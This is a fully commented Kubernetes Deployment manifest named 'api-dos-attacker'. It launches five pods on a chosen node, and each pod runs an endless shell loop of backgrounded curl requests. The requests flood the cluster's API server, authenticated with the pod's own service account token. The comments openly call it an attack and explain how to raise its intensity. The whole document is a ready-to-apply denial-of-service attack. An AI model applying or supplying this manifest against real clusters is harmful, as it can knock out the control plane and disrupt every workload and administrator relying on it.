 apiVersion: apps/v1                 # Specifies the API version for the Kubernetes object; "apps/v1" is used for Deployments.
kind: Deployment                    # Defines the type of Kubernetes object; in this case, it's a Deployment.
metadata:
  name: api-dos-attacker            # The name of the deployment, used to identify it in the cluster.
  namespace: default                # The namespace in which this deployment will be created; "default" is the standard namespace.
spec:
  replicas: 5                       # Specifies the number of pods to create; adjust this to increase or decrease the attack intensity.
  selector:                         # Specifies the label selector for the pods managed by this deployment.
    matchLabels:                    # Matches pods with the following labels.
      app: api-dos-attacker         # Ensures this deployment manages pods labeled "app: api-dos-attacker".
  template:                         # Describes the pods that this deployment will create.
    metadata:
      labels:                       # Defines the labels applied to the pods created by this deployment.
        app: api-dos-attacker       # Labels the pods with "app: api-dos-attacker" for identification.
    spec:
      nodeSelector:                 # Ensures all pods created by this deployment are scheduled on a specific node.
        kubernetes.io/hostname: child2-alien  # Specifies that pods must run on the node with hostname "child2-alien".
      containers:                   # Defines the containers that will run in the pods created by this deployment.
        - name: dos-container       # The name of the container, used for identification within each pod.
          image: appropriate/curl   # Specifies the container image to use; here, "appropriate/curl" provides the curl tool.
          command:                  # Overrides the container's default command.
            - "/bin/sh"             # Specifies the shell to use for running commands.
            - "-c"                  # Instructs the shell to execute the following string as a command.
            - |
              while true; do
                curl -k https://kubernetes.default.svc/api --header "Authorization: Bearer $(cat /var/run/secrets/kubernetes.io/serviceaccount/token)" &
              done                  # A shell script that runs an infinite loop sending requests to the Kubernetes API server.
          securityContext:          # Configures security settings for the container.
            runAsUser: 1000         # Specifies the user ID under which the container will run.
            runAsGroup: 3000        # Specifies the group ID under which the container will run.
          resources:                # Specifies resource requests and limits for the container.
            limits:                 # The maximum amount of resources this container can use.
              cpu: "1"              # Limits the container to 1 CPU core.
              memory: "1Gi"         # Limits the container to 1 GiB of memory.
            requests:               # The minimum amount of resources this container requires.
              cpu: "0.5"            # Guarantees the container 0.5 CPU core.
              memory: "500Mi"       # Guarantees the container 500 MiB of memory.